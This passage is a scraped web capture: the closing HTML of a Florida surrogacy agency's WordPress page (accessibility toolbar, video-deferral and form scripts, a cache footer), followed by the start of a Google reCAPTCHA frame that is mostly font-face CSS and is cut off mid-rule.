									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		

</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 


<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: floridasurrogateagency.com @ 2026-01-17 15:13:04 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK&co=aHR0cHM6Ly9mbG9yaWRhc3Vycm9nYXRlYWdlbmN5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3hxe9yvzqj9w
body_size: 48748
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
